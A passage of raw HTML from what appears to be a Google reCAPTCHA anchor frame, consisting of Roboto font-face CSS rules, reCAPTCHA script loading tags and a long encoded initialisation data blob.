U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FahsCTdb3IbaClapgWelxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FahsCTdb3IbaClapgWelxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FahsCTdb3IbaClapgWelxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hvYRjDrMOzTHxHXMKFw7c1IlXCisOPwofCvAVFw6cyfUkWwowew7LCqsK0wq8OwoDCu8O3wrxPwrQiw6JJB1/DpB5zIBFmw4w/VHtaHMK7worDuhB5W18nwqLDpMKBNw8mHkYJwpLDj8Kdw6bCocOwwrAGw7fDpcOZwptpQsKYw5HDqMKhwrbCgFptw5jClMKjRcO/M8Kgw6DDpcORSsOpbDw0bArDoSYFw7IqwrzDg03DqDrCncOKw5TDhhfDscOcfT/Dqht8wq4/O8O2HkTDqGLCkGtHJMO2FDbClAFww4DCuz0Kw5HCkh/DoVtTwpJBfjoNwoEUwpdQWCDDn295dcOiw7sVwr/Dh8K+HMOyUsKfw5rDmsOLTHBmw6nDjcK0w4Nlw7DCs3PCv8OMw4lKwq98w4/DosOww4kmQibCjDgrwoQhw67DucORwocKNnhKwpRhw4/DnRbCusOaw6w6wqxTwrIYZcOhwrXCrFpUwq8jNEATw5jDqVzCgRZ5w5o/[base64]/HsOaw61DQcOlTnfChsK+NWhxLcOLBlnDuMO2UCzCl8K1w4rDscOjD8KaCMKbdGR2BDjDs8K7JhPCpMKfw7/[base64]/CqHHDmcKTw6TCgCvDui/Dsz/DssKLwqPCr8OdAsKCw5M/[base64]/CmGTDi0/Cjz3CsMK/[base64]/CnsKew68mRsKtwqPCmTnClkPDlcO9wpwqDhg/w4MSw7QgacK+WsOkw6HCp1nCl0vCmMOcbyxEKMK3wqrCn8KjwrXDhMKhPhE7RQ7DqAjDrcKlcC8DYcK2asOzw5rDncO1McKDwrQ4U8KIwq9rH8OJwr3Dqyh8w53DksOBT8K7w5Eswohmw7nDhsOMRcKxwodEw4/[base64]/[base64]/Dm2/Dq8O/T8Kjw7fCtsK4GmNXwrnCsFnDn0nDg2pedcODWU1wNcKqw5HChcKMR0rDu17DqnLDtsKbw71bwpp4W8Onw6/CtsOzw4skwoxHM8OKJGBqwrRpUnfDh8OaeMO+w57CnEIIGlfDllHDhMKsw7LChsOlwr7DsCQAw5/DkEvCk8OMw54jwqDCiS9MT8KNOMOtw7zDpsOLIQ3Dtkdmw5PCt8OowrFew6bDlHnClsKNBSoZDiMrXg4WZcKSw73CtGR0ZsOJw4gzIsKRb1PCt8OZwoPCgsODwrVHBF56DHQBAD1CbcOKw6ANIQHDkcO/CMOFw6ULIVDDlRbCk3jCm8Kwwq7DhlhjQlsHw4BELDfDijV+wr09XcKUwrjDlVbClsO9w6pNwpTCjMKnasKGMFDDncOyw7jCmMOeSsOzwqDChMK/w5pUwookwqoywofCqcO8w4dHwobDucKfw7DDjglFMMOGU8OSal/Dlkgcw6vCrScJw5bDmnRmw4ZDwrvCtxrDhztCFcOJw6ldcMO4XcOjHsKAw6tzw5bCi03CqcO2E0okDiXDiWbClwtCwpFWQ8ODG057QMK2wpXDmn1SwoJmwrvDmi9yw7nDv0JRehHCusOvwoQCccOzw6zCpsKZwpp/KFvDqEYJASxeHMOGCDB9WWPDscOkcicrPQ1/woDCkMOqwonCucK6cXwYAsKRwpIjw4ccw4fDjMO9ABbDpixFXsOHbSXCscKCLDbDusOLLMKVw4FNwpDDvhTDnk3Cu03CjTvCv0jDpMK+Gk4Ww5NYw4UqJ8OBY8KsKQNVZ0/DmmfCkg7DgljCv03DpsKvw4JhwoPCqMOuFGzCuGnCjMOBfHfCnlTDusOuw68FTcOCLW0DwoDCq1nDhE/Dq8KiBcOXwpHDlwcfTnfCkBXDlVvCpXEIISvCtsOlwr8nwpfDqsKXQUzCpBVfaVnDjMK/w4HDigjDl8KGQjPClsKRCUBIwpB/w5PDvsKNXGfCosOzMxYBRsKUPAPDhgDDp8OqClDClxU2S8K/wr3CgcKgMMOfwpzDqwp3w6B2wrtqTnrChMOccMKbwrlpLhZrMjFGJMKoLh1pXQrDlD9hPBElwovCvSTDlsKew4/[base64]/V8Obw4chPxBTNzPDlBxfwrfDvMObBT3DtsKqMhNdLsOQw7nDrMO4w7DChCDCqMODJ1fCgcKsw54mwpDCjg/[base64]/wqZ2wqUBJWDCqGLCo046wo5Hw7vCiMOKwo7Dj8K5OAR/wocZPMKwalZVKRzCkyBjYgZ1wrQ/fFttWkk6RXZOQB8fw7AQLWfCrcKkdsOuwqDDvSDCuMO/EcOIImlkwr7DjMKAEjkMw6MSZcK8wrLCmVLDisKiTSbCscKMw4bDlMO1w7IEwrrCo8KbD24JwpnCtWnClBrCgFUKSwofZysPwo7CjsOGwo0Ww43CjcK3cnPDu8OVaC/CqkzDqDHDvwZ8wrMtw6LCnj9Bw6nCiRZoA3TCrTs1YEXDqz0Aw6HCqMOqSsOowo/[base64]/Ckl8WPhdhelvCs0N5wpg3wqcJagpawqVZPsK0JcK/CMOJw7XChcKFwqXCnEzCsRxLw799w5wTMCfCsF7Cg2MvVMOOw4gvflfDjMOdX8KeA8Kjb8KyHsOaw73DoW3Dt3DDkW9pKsKLZsOeFMOMw4hxLih7w61UdDxQHMOOZDJNcMKGY1k6w77CnEwDOg8TBsO9wp9BQ3/[base64]/[base64]/CisKewoEdw6zCkmXDhMOJwo5jGDfCs8KHSz3DmlIbMEPCqsOaNcK6SMOFw5l+CMK2w6d2SUdkPArChQUtAjRAw6UYfFcVTyYSAUYew5g1w6gNwqkYwo/Ckwsyw6Mlw45TT8OAw58dBMK6a8Kfw4tJw4h5XXh1w75wAMKCw6tkw5vDpChCw6syG8K+UiYawpjCksOvCsOowrEGMyQOF8Kbbw/DkwBlw6XDg8OUDF3CljTCpsOpK8KUScKHa8K1woDCg2xkwqMCwrzCvVLClMOmTMK0wrjDmsKow5pXwqEBw4JiC2/CpMKCO8KBIcOoX3/Cn1rDpsKVw7/Dtl8RwpFiw5XDosOTwrtLwrXCtsKkYMKzQ8KPOsKdQlnCgEY9wqbDtHlDeSDCosOOejlGMsOjNMKiw4lBU3bDtcKCH8OBfhnDhFrChcK9woHCompRwo86w5twwobDviHCiMKCHhwKwpwbwr7Dt8OAwq/DnsOEwpgtwp3DiMKGwpDCkMKSwprCuz3DknMTeTZtw7bDrcKew5NBE3ABAUXDiglHGcKbw6dhw7jDjMKiwrTDgsKnw4tAw4IJF8KmwpQYw5MYfMOmwovDmSbCscOkworDrsOnO8OWQcOdwpseOMOwXcOUWVrCjMK/[base64]/[base64]/DnhpCw4jCmsOPbsOsRsKmU8KEDk/[base64]/[base64]/ClT06w5XDvcKXQG/DrmDDocK3w71xw4gEdMKTw7ZeWcOsZTfDl8KjPD/[base64]/DsAl/[base64]/Dn8KOdXrCgMO8w6LCucOFwovCkSnCo8KxScKwG8OgwqfDtcK2w6rDi8KFw6/CosKtwpx9TAc/wrXDtkXDsBRjMcORdMKBwrrDisOkw6M9w4HChsKTw7NYVxVoUiNCwrIQw5jDusOiP8OWGyjDjsKQwqfDoMOoOMOFR8KdAcK8W8O7flLDlS7CnifDrHjCp8OfCTLDiXXDlMK4wpFywpLDlS93wq/Dq8OAYMKGYAN4U0ghwpxmTcOewq3Dp1NmBcK2wrYWw6l+M3XChFxablM7AxXCl3tQO2TDmzfDuElCw57Cj19xw4vDrMKlXWRpwrrCjcKvw4Nhw5R5w7ZYSsO+woTCiHHDn3/CgFpFw6bDt0zDj8Kuwr4Iw7puasKew63CosOvwrMww7Qlw4HCgzDDhwoRdWjCscKWw4bCmsK4asKbw5/CpSXDnsK0ZMOfAW0wwpbCmMKSPAweZcKRAWoIwqx5wrw+wpQMd8OLElfCjcKew5AURMKLcC9aw40Mw4TDvAFwJMOdV2jCt8KPEn/CmcKKPBRMw69Cw71DX8K3wqnDvMK2PcOXbnYWw7jDh8O5w5EDN8KywrwKw7PDjSJScsOTeyzDpcOzXSHDiC3CjWjCucK5wpXCjMKfLTjCocObJRMbwrceAjpvwqIYSmTCmA3DrCIMBMOXXcKDw5/DrkLCpsOew6rCl0HDpyvCr17Cp8KUwotmw74mXnQrCMOIwpHDrhjDvMOwwpXCkWVIE1YAUzLDg2Vuw7TDiC5uwrFiBFrCpsKSwrvDg8K/ZSbCgwnCs8OWNcOYbTh3wrzDu8O4wrrCnkk0HcOYIMOwwqHCul3DuRnDqzDDmAzCkR4lU8KjYwZaByltwqRsXMOCw5kKS8KjayQ4djLCnS3CosKHBQrCmjEZHMKVJV7DqMOEMnPDlcOXZ8OtASoCw4XDi8OSejfCusOaV23DtkV/wrNXwrlxwrwswo5pwrMuf37DkzfDo8OBLWMQIjTCvsK1w7MUEFrCvcOJQS/[base64]/wq3DpcKnHcOVFGfCjmpdwrTCh0LCtcKdw7InL8KCw7nDgyo2HnnDtDp9IG/[base64]/CnMK3w75gwqF9P8KNCcOJc8O7w4xEwq3DpB/[base64]/Dn3fCp8OswqXCicKHwrHDs1/Cp8ONw4thw49Mw6EQUcOmSsO1ZcKlViLCu8OPw5bCkzjCuMK/wqF0w4/[base64]/DsMKkwqfCtAwWwqbCmMKPw67ChMO1SMOgYzXCncK0wrDCvcOKwoVCwrXCtXggdRQuw6zDicKnfwx+G8O6w5hVSRrCt8KyOB3DtkJMw6IUw41/woFqNCptw4TDlsKtZAXDkCovwr/CkBteasKww53ClcK2w4Fiw4coDMOAMSvCujnDi1VgO8KpwpYuw67DsRNkw5hNTMKgw7LCu8KGByXDuWxuwpbCsHcwwrNrSl7DoT/ClsOWw6LCn2rCmB3ClgtiX8KUwqzCuMKlw6nCng0uw4zDuMOySnrCjcOowrTClMOWdC4Tw4jCtgcUM3kSw53DjcO2wo/CsE5kB1rDrxnDoMKzD8OeH1NZw4fDo8K+BMK6wo5hw7hBw67CjUDCkjkdISzDtcKsX8Kow7Uew5fDoX7DplUxw7/CrGLCkMKIOlESBFFdSmjCkHd4wp/[base64]/[base64]/eB8wwqJIw49zScOqwqEzU8OJw5rDmQjDukHDoQ59w5NGwpjDjz7DtcKpLMOPw7bDhcORw7NLNR7DqVRfwoRvw4tQwoI1w4BaD8KSMBvCmMOpw4HCjsKESUNIwqVjSTVaw6jDr1jCgDwTfMOPBn/DinTDgcKywrHDsiQhw6XCicKyw5woScKEwqfCmTLDgXXDghxjw7TDsHTCgVQEGMK4McK0wo/CpALDoj7DpcKjw788w4FzN8O+w4A+w5U+IMK2w74OSsOaUl1uI8KgEcOjbgFbw5BJwpvCrcOKwpRfwrbCqBPDjxhATTTCiTPDvMKDw7diwqnDuRTCjmIXwrPCusKvw67Cmkg1wqTDvXTCtcKARcK0w5HDhMKZwq3DrEwtwo5/wqLCssOKN8KtwpzClhYZJQ9xSMKYw6dmWy4ywqh7dMKzw4nCjsOsEwPDuMKca8K+bsOHKlstw5PCsMKKTSrDlsKFCWrCpMKQWcOEwoQObhjClMKHwo3CjsOGXMKJwrwow651WSwbOEVQw63CpsOIc1tCG8Otw7HCmMOuwoU/wofDoW12P8Ktw79YLx7Cl8K8w7XDnlDDmQzDgcKaw5tQXCVbw6A0w5TDmcKTw7lawpjDjw83wrzCocOMYH9bwo51w4tSw7Qkwo9wMMOJw7FPQyoXK0nCvWYBGlcKwrvCoHhiL27DgD7DpcKIH8OgVgvDmkpfacKMwq/ChGwIw7XCrnLCtsOwVMKVClIbb8Kgw60dw5EbSsOSAMObOQXCrMKpbGl0wrzCtzoPKcOmw4nCrcOrw6LDlsKcw4wMw5YpwoRyw4o3w7zCtEN/wqRuMR/DrcO/dMOxwpFew7LDsGhaw7gcwrjDukDCriLClcKYw4hBGsOJK8OPRAjCrcOLUsK+w7lIw7DCuw5OwrEELH7DrRN+wp43MB5gTG/Cr8K9worDp8OEcg5ewoHDrGMfT8K3PBlFw41aw5PCjkzClXnDoWTCksKmwowUw5t6wpPCt8K4aMO4e2PCvcKIw6wjw4BPwr17wrtWw4YEw4VHw5YNIFsdw4l/AGc2dzPCo0IFw4LDm8Kbw4/CmcKSYMKLLcO+w4FkwqpaKE3CpzktMlgdwqLCuQwRw4jDicKsw64WVyAfwrrDr8KiQFPCqsKQG8KXdDzDskU9CQnCksOeRUFaYsKTPk/CssKyDMKjRQrDvkJNw5XCg8OLRsOJwpzDqDPCrsOuYk3Cj0V3w4Bkwq9kwoFYVcOiFkVNfmMawpwkFDTDq8KyasO2woLCjcKawrdUMy3DrFrDg3l/cCXCqcOFLMKwwrhvS8KOI8OWZcOCwp0fdDgUahXDl8Kfw7RrworCn8KPwqIwwqVgw48fEsKuw68lWsKnw700BG7Duy9rL3LClwPCiwgMw4LClAzDosOFw4/DmBlOTcKmeG0LfMOafcOmwoXDpsOCw41/[base64]/CpWTDqRZGwqvCl8OLwpNTVMKPw7PCvxvDgsOMLCTDpMOLw74AdTNFV8KDLVVNw5RNJsOWw5DCvcK2A8Kuw7rDrsKJwpzCshJGwopIwoQjw53CpcOmZGPCg1TCj8O4fHk8wqFwwoVSMMKkRzsHwp/DoMOkw48TaSgJX8Oua8O6fcKbQjkvw7Jqw5B1ScO5UMOJIMOHf8O5w6Zbw5TCrcO5w5fCpXMiFsKVw5sCw5PCg8Kmwq0Ww7tPNHU8V8O9w5UWw7M8egfDnl7Du8ONGizDicOlwpDCqw7DqXNSJR9dCRXCrjLDisKremhbwr/[base64]/fsO9w75cIcOLGcO8wqPCu2gEwoLDncKBCcK7w5k2JXtKw4lPwqjCqMKowpbCozPDqcOhRCXCn8OOw4vDkxkdw4Bcw651EMKQwoAVwrrCsFkSYyYcwofDhE3DoV4WwqRzwpXDjcKmVsKHwpMPwqVuXcOBwr1/[base64]/DjcKlHzp6wqVaw57DgEHCqFs9LMOnwrrCjcOxLRjDvcKQH2rDjsOzanvCg8OXXknDg2o0KcKDHsOEwpzCrMKZwpnCugvDuMKHwp5zWcOQwqFPwpPCp1DCsCnDvMKxGjHCsBvCucOoC1bDtMOAw7nDuRlIE8KrIjXDmcORTMKXWcOvw4gww4FYwp/CvcKHwoPCocKSwowPwr7Ct8OVw6zDsWnDnQBNNB9LTxYEw5JiC8OOwo1fwrjDo1QOB3bColwkw5MBw5NFw7nDm3LCpUAEw6DCm3Ymw4TDux7Dn2dlwoNBw7gowqoVaF7CksKHWcK/wrLCmcOHwoxVwpBWbDxfY21DB0jCrTpDXcOtwqvDiCgpC1nDrih+G8KJw4bDisOmWMOow5onw70DwqDCixBJw5BRKzxZUSt0b8OGTsO8wqpmwqvDjcKTwrwVIcKlwrhNK8OVwpIxBxFZw6pFw77CuMOLI8ODwrHDvsOPw6HCj8KydkAxDz/[base64]/DocKww7PDqcKKUsKsbVAeJMOeHmtcMVoCw6F8w4XCqxrCnWfDgcOSGxvDvzTCu8OsM8KJwozCksO2w6k0w4nDqAjCqmQ5eWYDwqDDkR/DksOow6bClMKXesOew4QeNCpnwrcNPG90AGVXMsOWGznDocOTRiMFwoIxw7/DnMKfccKDbgDCpR5jw4gtBl7CsXQdd8OYwovDjXXCiH9bWcOTXBRswoXDr2Mdw5UWc8KwwqrCr8OFI8OBw6DDnU7DkUJ1w4tOwqrDqMObwrA9HMKkwpLDocK/w4s6BMKbScK9BWfCo27CtsKDwqM1S8ORbsOrw7sGdsKOwozDkgQew5/DqnzDo14fSSdzwq92VMKww6PCv3bDtcKjw5XDiSZaW8KAYcOhS3vCpCTDswUkFHjDhw9obcOHBQbCucKewot9S2XCjkLDoRDCtsOKA8KYPsKDw6vDs8O4woJ2B0g3w6zCscO/dcKmKBw4wo8VwrDCjCI+w4nCocKNwojCvsO4w4o6LUY0G8OlWMOvw4/CgcKlVg7DjMKTwp0HU8KGw4hTwq0awo7DuMOTNcOrFEFRK8KzRxvDjMKFLHAmw7Mbwqo3JcOtRsOUOAwOwqRCw67CucODfgPDocKZwoLDi0k6O8OnaEE3HMOsSSLCiMKkJcKweMK2dAvCihvDs8OjT29jFgZMw7E0Zi9Bw47CsjXCpQfDuQHCsD9OLcKfQCl5wp9Cwo/CusOtwpXDvMOoFCdFw5vCozBew5QgfhdgSQDCpxbCsETCkcOLw7IIw6LDqsKAwqAEPkoBasKiwqzCtyDDljvCjcO4P8ObwrzCqT7DpsK3CcKZwp9IPhN5ZcKew5APCRXDjMK/[base64]/wpobVcOWO8KUwphYGknDrkZkUMOsDijClsK3LsKva3fDuknDmMOAeFQJw4oZwp3ClCfCijjCpjbDn8O3wq/CscKCFMOaw7BMJ8Ofw4IJwplbTsOjNyLCiCYDwr7DpMKSw4/Dkn7CnXrCuztnDMOOSMKlMQ3Do8Ofw6E6w6UqdxDCjQbCm8KvwrLDqsKiwpjDvcKRwprDmWvDlhJRLBHCkgdFw63DtMOZIGdhEil5w6rCiMOHw5EVaMO4X8OKMHs8wq3DvcOVwqDCs8KGWxDCqMK0w59pw5/ClgY3AsKaw7wzBBrDssOgJcO8O0/Dm2UHTGJqYsOUTcKBwrgKKcO1wpTDmyR+w4jCmMO3w5XDsMKkwo/Ck8KlbcKHX8OXw7pQAcKzwpQNQcKmw5HCv8KZZMKDwqFGJcK4wr9